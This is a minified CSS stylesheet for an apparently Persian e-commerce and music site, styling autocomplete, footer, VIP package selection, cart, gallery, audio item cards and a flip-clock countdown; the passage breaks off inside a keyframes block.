.easy-autocomplete.eac-dark-glass{color:#fff}
.easy-autocomplete.eac-dark-glass input{background-color:rgba(0,0,0,0.8);border-radius:4px;box-shadow:0;color:#f6f6f6}
.easy-autocomplete.eac-dark-glass input:hover,.easy-autocomplete.eac-dark-glass input:focus{border-color:rgba(0,0,0,0.8);box-shadow:0}
.easy-autocomplete.eac-dark-glass ul{border-color:rgba(0,0,0,0.8)}
.easy-autocomplete.eac-dark-glass ul li,.easy-autocomplete.eac-dark-glass ul .eac-category{background-color:rgba(0,0,0,0.8);border-color:rgba(0,0,0,0.8)}
.easy-autocomplete.eac-dark-glass ul li.selected,.easy-autocomplete.eac-dark-glass ul .eac-category.selected{background-color:rgba(64,64,64,0.8);color:#f6f6f6}
.easy-autocomplete.eac-dark-glass ul li:last-child,.easy-autocomplete.eac-dark-glass ul .eac-category:last-child{border-radius:0 0 4px 4px}
.easy-autocomplete.eac-bootstrap input{border-color:#eee;border-radius:4px;border-style:solid;border-width:1px;color:#555;padding:6px 12px}
.easy-autocomplete-container{right:0;position:absolute;z-index:9999999;width:100%}
.easy-autocomplete-container ul{background:rgba(255,255,255,10);line-height:26px!important;border-radius:5px 5px 5px 5px;height:auto;padding:9px;font-weight:300;display:none;position:relative;top:0.2;color:#666;text-align:right;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.easy-autocomplete-container ul li,.easy-autocomplete-container ul .eac-category{background:inherit;display:block;font-size:13px;font-weight:lighter;padding:4px 12px}
.easy-autocomplete-container ul li:last-child{border-radius:0 0 2px 2px;border-width:0 1px 1px}
.easy-autocomplete-container ul li.selected{color:#666;cursor:pointer}
.easy-autocomplete-container ul li.selected div{font-weight:400}
.easy-autocomplete-container ul li div{display:block;font-weight:lighter;word-break:break-all}
.easy-autocomplete-container ul li b{font-weight:700}
.easy-autocomplete-container ul .eac-category{font-color:#aaa;font-style:italic}
.eac-description .eac-item span{color:#aaa;font-style:italic;font-size:.9em}
.eac-icon-left .eac-item img{margin-right:4px;max-height:30px}
.eac-icon-right .eac-item{margin-top:8px;min-height:24px;position:relative}
.eac-icon-right .eac-item img{margin-left:4px;max-height:30px;position:absolute;right:-4px;top:-8px}
.autocomplete-suggestions{background:rgba(255,255,255,10)!important;line-height:28px!important;max-height:auto!important;padding:5px;border-radius:0 0 9px 9px;height:auto;padding:10px;font-weight:300}
.resaneha{margin-top:2px;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #ccc;text-align:center}
.resaneha h5{font-size:13px;color:#597f9e;font-weight:100}
ul.resaneha-logo{list-style:none;padding:0;direction:ltr;margin-top:25px;padding-bottom:5px}
ul.resaneha-logo li{display:inline-block;padding:0 10px}
ul.resaneha-logo li a img{max-width:90px;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.7;transition:.3s}
ul.resaneha-logo li a:hover img{-webkit-filter:none;filter:none;opacity:1;transition:.3s}
/* Version 2.5 */
.samanv2{max-width:50px;margin-left:8px}
.enamadv2{max-width:75px}
.welcome-block{text-align:center}
.welcome-block h3,h2{font-size:22px;margin-bottom:20px}
.welcome-block h5{font-size:18px;margin-bottom:22px}
.promo-trigger{position:fixed!important;right:25px;bottom:0;display:flex;align-items:center;transition:all .4s;border-radius:30px;transform:translateY(100%);box-shadow:0 5px 7px 0 rgba(0,0,0,0.02);color:#fff!important;background:linear-gradient(-90deg,#38afe3,#1e95d3)!important;z-index:999999}
.promo-trigger:hover,.promo-trigger:focus,.promo-trigger:active{color:#fff!important}
.promo-trigger.active{bottom:50px;transform:translateY(0);transition-delay:.4s}
.promo-trigger-img{width:60px;height:60px;border-radius:30px;padding:14px;transition:all .4s}
.promo-trigger-text{padding:14px 0;height:60px;width:0;overflow:hidden;white-space:nowrap;font-weight:400;transition:all .4s;visibility:hidden;font-size:13px;line-height:16px;color:#fff!important}
.promo-trigger:hover .promo-trigger-text{width:200px;visibility:visible;padding:14px 14px 14px 0}
.promo-content{position:fixed!important;right:30px;bottom:-50px;width:380px;transform:translateY(100%);transition:all .4s;background:#fff!important;border-radius:6px;box-shadow:0 6px 60px 0 rgba(18,26,38,0.15);z-index:999999}
.promo-content.active{transform:translateY(0);bottom:30px;transition-delay:4s}
.promo-content-wrap{display:flex;padding:20px;align-items:center}
.promo-content-img{width:84px;flex-shrink:0;margin-right:15px;border:2px solid #2b56f5!important}
.foot-level1{width:100%;background:#eef1f8;padding-bottom:26px}
.footer-icon-row{padding-top:15px;margin-bottom:25px;border-bottom:1px solid #d5dae5}
@media only screen and (max-width:600px) {
.footer-icon-row{border-bottom:0!important}
}
.footer-icons{text-align:center}
.footer-icons p{color:#414242;font-size:12px;margin-top:12px;font-weight:lighter}
.footer-icons img{width:100%;max-width:32px}
.footer-menu-row{padding-top:2px;margin-bottom:25px;padding-bottom:22px;border-bottom:1px solid #d5dae5;text-align:center;overflow:hidden}
@media only screen and (max-width:600px) {
.footer-menu-row h4,ul.footer-menus-list{font-size:100%!important}
}
.footer-menu-row h4{color:#4e4e4f;margin-bottom:14px;font-size:14px;font-weight:700}
ul.footer-menus-list{list-style:none;font-size:14px;color:#676767;line-height:28px;font-weight:lighter}
ul.footer-menus-list li a:hover{color:#865198}
ul.footer-contact-infos{list-style:none;text-align:center;font-weight:lighter;font-size:15px;color:#4e4e4f}
ul.footer-contact-infos li i{vertical-align:middle}
ul.footer-contact-infos li{display:inline-block;margin-left:45px}
.footer-level2{text-align:center;margin-bottom:10px;border-bottom:1px solid #ccc;padding-bottom:15px}
.footer-level2 h4{font-size:13px;color:#597f9e;font-weight:400;margin-bottom:10px}
.footer-copyright2{text-align:center;padding-top:10px;padding-bottom:5px;color:#555}
.footer-copyright2 p{font-size:12px}
.filight{color:#a7b4bf;font-size:20px;margin-bottom:2px}
.left-brd{border-left:1px solid #d5dae5}
@media only screen and (max-width:600px) {
.left-brd{border-left:0}
}
.subs-input{display:flex;align-items:center;max-width:320px;margin-top:15px}
.subs-button{height:40px;border:none}
#subs-email{width:75%;background:#FDFCFB;color:#777;text-indent:5%;border-radius:5px 0 0 5px;font-weight:lighter}
#subs-submit{width:25%;height:40px;background:#E86C8D;font-weight:700;color:#fff;border-radius:0 5px 5px 0;cursor:pointer;transition:background .3s ease-in-out}
#subs-submit:hover{background:#d45d7d}
sub-input:focus{outline:none;outline:2px solid #E86C8D;box-shadow:0 0 2px #E86C8D}
.stay-stick{display:none}
.fixed-header{padding-top:15px;padding-bottom:15px;background:#fff;position:fixed;top:0;left:0;width:100%;-webkit-animation:slideInDown .2s;-moz-animation:slideInDown .2s;-ms-animation:slideInDown .2s;-o-animation:slideInDown .2s;animation:slideInDown .2s;box-shadow:0 1px 6px 0 rgba(32,33,36,0.28);z-index:9999999999}
.fixed{display:block;z-index:9999999999}
@-webkit-keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}
@media only screen and (max-width:600px) {
.fixed{display:none}
}
.logo-stick img{max-width:120px;margin-top:5px}
.menus-stick{font-size:16px;margin-top:7px;position:absolute}
.menus-stick:hover{color:#666}
.topsearch>i{display:none}
.topsearch .form-control{height:38px;padding:9px 12px;padding-top:10px;font-size:12px}
.topsearch .input-group{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}
@media only screen and (max-width:767px) {
.topsearch .input-group>span{margin-right:auto}
}
.topsearch .input-group-addon,.topsearch .input-group-btn,.topsearch input{width:auto;border:none;background-color:#eceff0}
.topsearch .input-group-addon{border-top-right-radius:20px;border-bottom-right-radius:20px;margin-left:-2px}
.topsearch .input-group-addon i{display:none}
.topsearch input{box-shadow:inset 0 0 0 0 #fff;padding-top:10px;width:480px}
.topsearch .input-group-btn{border-top-left-radius:20px;border-bottom-left-radius:20px;padding-right:10px}
.topsearch .input-group-btn .btn{padding:10px 8px 4px 4px}
.topsearch .input-group-btn .btn-default{color:#637076;background-color:transparent;border:none}
.topsearch .input-group-btn .cvicon-cv-video-file{font-size:20px}
.topsearch .input-group-btn .caret{margin-top:-5px}
.topsearch .input-group-btn .dropdown-menu{right:auto;right:0}
.topsearch input:focus{outline:none!important;border:0!important}
.topsearch input:active{outline:none!important;border:0!important}
.searchbtn:active{outline:none!important;background:inherit!important}
.searchbtn:focus{outline:none!important;background-color:transparent!important;border-color:transparent!important}
.btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none}
ul.stick-users{float:left;list-style:none;color:#fff;font-size:11px;margin-top:5px;margin-bottom:1px}
ul.stick-users li{display:inline-block;padding:4px 7px}
ul.stick-users li:first-child{margin-left:5px;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 7px}
ul.stick-users a{margin:0 3px}
ul.stick-users a:hover{color:#aaa}
ul.stick-users li a{margin:0}
ul.stick-users li a:hover{color:#aaa}
ul.stick-users li:first-child i{margin-left:2px}
ul.stick-users li:nth-child(2){border:1px solid #999;border-radius:3px;padding:4px 9px;font-weight:700;color:#444}
ul.stick-users li:nth-child(2) i{margin-left:2px;vertical-align:middle;margin-bottom:2px}
.border-comments-sec{margin-top:35px}
.comments-sec{width:100%;margin-top:5px;padding:20px 10px;background:#fff;border-radius:10px;box-shadow:0 2px 9px rgba(47,91,179,.11);overflow:hidden;margin-bottom:15px;border-top:3px solid #dadde4}
.comments-sec:before{content:'';border-left:30px solid transparent;border-right:30px solid transparent;border-top:19px solid #dadde4;position:absolute;left:50%;margin-top:-13px;transform:translate(-50%,-50%)}
.comments-sec h3{text-align:center;margin-top:10px;margin-bottom:20px;font-size:18px}
.comments-sec h3 span{background:#e04a4a;padding:3px 10px 2px;border-radius:6px;color:#fff;font-size:15px}
.msg-no-comments{text-align:center;color:#444;background:#eee;border-radius:2px;margin-top:30px;padding:8px;font-size:12px;font-weight:lighter}
.post-add-comment h5{font-size:13px;color:#636363}
.vip-bg h3{font-size:15px;font-weight:400}
.vip-bg h2{font-size:14px}
.vip-packages-wrap{border:2px solid #fff0b5;border-radius:6px;overflow:hidden;padding:15px}
.vip-time h4{background:#717171;color:#fff;padding:10px;font-size:14px;margin-bottom:6px;border-radius:5px;text-align:center}
.vip-full h4{background:#717171;color:#fff;padding:10px;font-size:14px;margin-bottom:6px;border-radius:5px;text-align:center}
.vip-economy h4{background:#717171;color:#fff;padding:10px;font-size:14px;margin-bottom:6px;border-radius:5px;text-align:center}
.vip-selection{border:1px solid #ccc;border-radius:6px;padding:10px;margin-bottom:6px}
.vip-radio{margin:2px 0 20px;display:block;cursor:pointer;font-size:13.2px;font-weight:400;padding:10px;border-radius:6px}
.vip-radio input{display:none}
.vip-radio:hover{background:#e7f4fc}
.vip-radio input + span{line-height:22px;height:22px;padding-left:22px;display:block;position:relative}
.vip-radio input + span:not(:empty){padding-left:30px}
.vip-radio input + span:before,.vip-radio input + span:after{content:"";width:22px;height:22px;display:block;border-radius:50%;left:0;top:0;position:absolute}
.vip-radio input + span:before{background:#D1D7E3;transition:background .2s ease,transform .4s cubic-bezier(0.175,0.885,0.32,2)}
.vip-radio input + span:after{background:#fff;transform:scale(0.78);transition:transform .6s cubic-bezier(0.175,0.885,0.32,1.4)}
.vip-radio input:checked + span:before{transform:scale(1.04);background:#25c605}
.vip-radio input:checked + span:after{transform:scale(0.4);transition:transform .3s ease}
.vip-radio:hover input + span:before{transform:scale(0.92)}
.vip-radio:hover input + span:after{transform:scale(0.74)}
.vip-radio:hover input:checked + span:after{transform:scale(0.4)}
.discount-badge{background:#ff5050;color:#fff;padding:2px 7px;border-radius:3px;font-size:10px;margin-right:8px}
.vip-total{text-align:center;margin-top:60px;margin-bottom:30px;padding:10px}
.vip-total h5{color:#2a4da5;background:#eee;padding:10px;border-radius:6px;margin-bottom:10px}
.btn-total{background-color:#fff;border:1.5px solid rgba(22,76,167,0.6);border-radius:25px;color:rgba(22,76,167,0.9);padding:13px 20px;font-size:13.5px;font-weight:400;margin-top:15px}
.btn-total i{vertical-align:middle;margin-bottom:3px;margin-left:5px}
.btn-total:hover{color:#717171;border:1.5px solid #717171;-webkit-animation:swing 1s ease;animation:swing 1s ease;-webkit-animation-iteration-count:1;animation-iteration-count:1}
@-webkit-keyframes swing {
15%{-webkit-transform:translateX(5px);transform:translateX(5px)}
30%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}
50%{-webkit-transform:translateX(3px);transform:translateX(3px)}
65%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}
80%{-webkit-transform:translateX(2px);transform:translateX(2px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
@keyframes swing {
15%{-webkit-transform:translateX(5px);transform:translateX(5px)}
30%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}
50%{-webkit-transform:translateX(3px);transform:translateX(3px)}
65%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}
80%{-webkit-transform:translateX(2px);transform:translateX(2px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
.vip-bottom-notif{font-size:13px;font-weight:lighter;margin-bottom:12px;margin-right:20px}
.vip-notif h6{font-size:14px;background:#595959;color:#fff;font-weight:lighter;padding:10px 20px;margin-top:-20px;margin-right:-16px;margin-left:-16px;border-radius:15px 10px 0 0}
.vip-notif p{margin-bottom:5px;font-size:13.5px;font-weight:lighter;color:#222;margin-top:10px}
table.cart td{vertical-align:text-top!important;padding-top:20px!important}
table.cart td a h5{font-size:15px;font-weight:lighter;display:inline-block}
table.cart td a:hover{color:#f74f4f}
.total-basket{font-size:15px;font-weight:400;text-align:center;color:#2a4da5}
.xuser-menu{float:left;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 6px 0;color:#fff;margin-top:5px;margin-right:3px}
.xuser-static{float:left;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 6px 1.5px;color:#fff;margin-top:5px;margin-right:3px;margin-left:3px;line-height:19px}
ul.user-top-static li ul{top:118%!important;right:-52px!important}
ul.user-top-static li a{margin-left:0!important}
#edit-prod{position:fixed;bottom:-4px;left:10px;z-index:99999999}
.instantedit{background-color:#265694;color:#fff;padding:5px 10px 10px;border-radius:4px;border:1px solid #eee;font-size:13px;font-weight:300}
.instantdelete{background-color:#d94f3d;color:#fff;padding:5px 10px 10px;border-radius:4px;border:1px solid #eee;font-size:13px;font-weight:300}
.welcome-sec{padding-top: 190px !important}
.hvrbox,.hvrbox *{box-sizing:border-box}
.hvrbox{position:relative;display:inline-block;overflow:hidden;max-width:100%;height:auto}
.hvrbox img{max-width:100%}
.hvrbox_background{width:400px;height:250px;background-size:cover;background-position:center center;background-repeat:no-repeat}
.hvrbox .hvrbox-layer_bottom{display:block}
.hvrbox .hvrbox-layer_top{opacity:0;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,0.6);color:#fff;padding:15px;-moz-transition:all .4s ease-in-out 0;-webkit-transition:all .4s ease-in-out 0;-ms-transition:all .4s ease-in-out 0;transition:all .4s ease-in-out 0}
.hvrbox:hover .hvrbox-layer_top,.hvrbox.active .hvrbox-layer_top{opacity:1}
.hvrbox .hvrbox-text{text-align:center;width:95%;display:inline-block;position:absolute;top:75%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.hvrbox .hvrbox-text_mobile{font-size:15px;border-top:1px solid #b3b3b3;border-top:1px solid rgba(179,179,179,0.7);margin-top:5px;padding-top:2px;display:none}
.hvrbox.active .hvrbox-text_mobile{display:block}
.hvrbox .hvrbox-layer_image{padding:0;background:none}
.hvrbox .hvrbox-layer_scale{border-radius:50%;-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}
.hvrbox:hover .hvrbox-layer_scale,.hvrbox.active .hvrbox-layer_scale{border-radius:0;-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.jq-dropdown{position:absolute;z-index:1039;display:none}
.jq-dropdown .jq-dropdown-menu,.jq-dropdown .jq-dropdown-panel{min-width:650px;max-width:100%;list-style:none;background:#fff;border:solid 1px #ddd;border-radius:4px;box-shadow:0 5px 10px rgba(0,0,0,0.2);overflow:hidden;padding:4px 0;margin:0}
.jq-dropdown .jq-dropdown-panel{padding:10px}
.jq-dropdown.jq-dropdown-tip{margin-top:35px;margin-right:25px;min-width:650px}
.jq-dropdown.jq-dropdown-tip:before{position:absolute;top:-6px;left:9px;content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd;display:inline-block}
.jq-dropdown.jq-dropdown-tip:after{position:absolute;top:-5px;left:10px;content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;display:inline-block}
.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:before{left:auto;right:9px}
.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:after{left:auto;right:10px}
.jq-dropdown.jq-dropdown-scroll .jq-dropdown-menu,.jq-dropdown.jq-dropdown-scroll .jq-dropdown-panel{max-height:180px;overflow:auto}
.jq-dropdown .jq-dropdown-menu li{list-style:none;padding:7px 5px;text-indent:0;margin:0;text-align:right;line-height:18px;display:block;font-size:12px}
.jq-dropdown .jq-dropdown-menu li > a,.jq-dropdown .jq-dropdown-menu label{display:block;color:inherit;text-decoration:none;line-height:18px;padding:3px 15px;margin:0;white-space:nowrap}
.jq-dropdown .jq-dropdown-menu li > a:hover,.jq-dropdown .jq-dropdown-menu label:hover{color:#2569e5;cursor:pointer}
.jq-dropdown .jq-dropdown-menu .jq-dropdown-divider{font-size:1px;border-top:solid 1px #e5e5e5;padding:0;margin:5px 0}
.flexbin{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}
.flexbin:after{content:'';flex-grow:999999999;min-width:300px;height:0}
.flexbin > *{position:relative;display:block;height:250px;margin:2.5px;flex-grow:1}
.flexbin > * > img{height:250px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}
@media (max-width: 980px) {
.flexbin{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}
.flexbin:after{content:'';flex-grow:999999999;min-width:150px;height:0}
.flexbin > *{position:relative;display:block;height:150px;margin:2.5px;flex-grow:1}
.flexbin > * > img{height:150px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}
.flexbin.flexbin-margin{margin:2.5px}
}
@media (max-width: 400px) {
.flexbin{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}
.flexbin:after{content:'';flex-grow:999999999;min-width:100px;height:0}
.flexbin > *{position:relative;display:block;height:100px;margin:2.5px;flex-grow:1}
.flexbin > * > img{height:100px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}
.flexbin.flexbin-margin{margin:2.5px}
}
#cat-description{margin-top:20px;margin-bottom:35px;text-align:justify;position:relative;background:rgba(255,255,255,0.5);padding:15px;border-radius:10px}
#cat-description .text{line-height:23px;display:block;margin-bottom:10px;transition:.5s}
#cat-description .text h2{font-size:17px;margin-bottom:5px;color:#555;text-shadow:1px 1px #e5e5e5}
#cat-description .text h3{font-size:17px;margin-bottom:5px;color:#555;text-shadow:1px 1px #e5e5e5}
#cat-description .text p{text-align:justify;margin-right:auto;margin-left:auto;border-radius:5px;text-shadow:1px 1px #e5e5e5;font-size:13.5px;font-weight:lighter;margin-bottom:22px;color:#666}
#cat-description .text a{color:#6768d1;background:none;padding:0;border-radius:0}
#cat-description .text a:hover{color:#444;background:none}
#cat-description a{background:linear-gradient(-90deg,#6768d1,#8d8ee3,#6768d1);padding:5px 25px;border-radius:15px;font-weight:lighter;color:#fff}
#cat-description a:hover{background:#ff4ac2}
#cat-description .show-more-height-desk{height:150px;overflow:hidden;margin-bottom:20px;transition:.5s}
.regmenu2{margin-top:0!important}
/* Version 2.5 */

/* Music Site Start Here */
.single-audio-wrap{overflow:hidden;border:1px solid #e4e4e4;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:6px;padding:17px 10px 18px;margin-bottom:7px;background:#fff}
.sau-title{text-align:right}
.sau-title h4{font-size:12px;margin-bottom:10px;color:#333;font-weight:bold}
.sau-title h4 a:hover{color:#ea3838}
.sau-title p{font-size:11px;margin-bottom:1px;color:#777}
.sau-title p a:hover{color:rgb(102, 51, 153)}
.audio-time-badge{text-align:left;margin-left:4px;margin-bottom:20px;font-size:14px}
.sau-icons{text-align:left;font-size:13px}
.sau-icons a{margin-left:2px;color:#777}
.sau-icons a:hover{color:#ea3838}
.sau-info{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e4e4e4;padding-right:0!important;padding-left:0!important}
.sau-info2{padding-top:10px;border-top:1px solid #e4e4e4;padding-right:0!important;padding-left:0!important}
.sau-cat{margin-bottom:5px;text-align:right;font-size:10px;color:#444}
.sau-cat a:hover {color:rgb(102, 51, 153)}
.sau-price{margin-bottom:5px;text-align:left}
.sau-price > span{background:#ea3838;color:#fff;font-size:11px;padding:0 5px 2px;border-radius:4px}
.dl-musics{text-align:center;margin-top:29px;border-bottom:1px solid #eee;padding-bottom:30px}
.dl-musics a{background:#83b926;padding:7px 50px 8px;width:100%;border-radius:4px;color:#fff;box-shadow:2px 2px #ccc;font-size:13px}
.dl-musics a:hover{color:#fff;background:#7db031}
.audioproduct{border:1px solid #e3e3e3;padding:10px;border-radius:4px;margin-bottom:50px}
.faved-item {color:#ea3838}
.single-active {background:#f1f1f1;border:1px solid #e5e5e5}
.owl-stage-outer{max-height:330px}

/* countdown timer */
.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}
.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}
.flip-clock-wrapper a:hover{color:#fff}
.flip-clock-wrapper ul{list-style:none}
.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}
.flip-clock-wrapper.clearfix:after{clear:both}
.flip-clock-wrapper.clearfix{*zoom:1}
.flip-clock-wrapper{font:normal 11px yekan,Helvetica,sans-serif;-webkit-user-select:none}
.flip-clock-meridium{background:none!important;box-shadow:0 0 0!important;font-size:36px!important}
.flip-clock-meridium a{color:#313333}
.flip-clock-wrapper{text-align:center;position:relative;width:100%}
.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}
.flip-clock-wrapper:after{clear:both}
.flip-clock-wrapper ul{position:relative;float:left;margin:5px;width:20px;height:40px;font-size:40px;font-weight:700;line-height:37px;border-radius:6px;background:#444}
.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:37px;text-decoration:none!important}
.flip-clock-wrapper ul li:first-child{z-index:2}
.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}
.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:40px;overflow:hidden;outline:1px solid transparent}
.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}
.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}
.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,0.4)}
.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}
.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#444;border-radius:6px;font-size:30px}
.flip-clock-wrapper ul li a div.up div.inn{top:0}
.flip-clock-wrapper ul li a div.down div.inn{bottom:0}
.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}
.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,0.5)}
.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}
.flip-clock-divider{float:left;display:inline-block;position:relative;width:17px;height:50px}
.flip-clock-divider:first-child{width:0}
.flip-clock-dot{display:block;background:#666;width:10px;height:10px;position:absolute;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.5);left:5px}
.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}
.flip-clock-divider.minutes .flip-clock-label{right:-88px}
.flip-clock-divider.seconds .flip-clock-label{right:-91px}
.flip-clock-dot.top{top:30px}
.flip-clock-dot.bottom{bottom:30px}
@-webkit-keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
@-moz-keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
@-o-keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
@keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}
@-webkit-keyframes turn {
0%{-webkit-transform:rotateX(90deg)}
100%{-webkit-transform:rotateX(0deg)}
}
@-moz-keyframes turn {
0%{-moz-transform:rotateX(90deg)}
100%{-moz-transform:rotateX(0deg)}
}
@-o-keyframes turn {
0%{-o-transform:rotateX(90deg)}
100%{-o-transform:rotateX(0deg)}
}
@keyframes turn {
0%{transform:rotateX(90deg)}
100%{transform:rotateX(0deg)}
}
.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}
@-webkit-keyframes turn2 {
0%{-webkit-transform:rotateX(0deg)}
100%{-webkit-transform:rotateX(-90deg)}
}
@-moz-keyframes turn2 {
0%{-moz-transform:rotateX(0deg)}
100%{-moz-transform:rotateX(-90deg)}
}
@-o-keyframes turn2 {
0%{-o-transform:rotateX(0deg)}
100%{-o-transform:rotateX(-90deg)}
}
@keyframes turn2 {
0%{transform:rotateX(0deg)}
100%{transform:rotateX(-90deg)}
}
.flip-clock-wrapper ul li.flip-clock-active{z-index:3}
.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,black));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}
.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,black));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}
.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,black),color-stop(100%,rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}
.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,black),color-stop(100%,rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}
@-webkit-keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@-o-keyframes show {
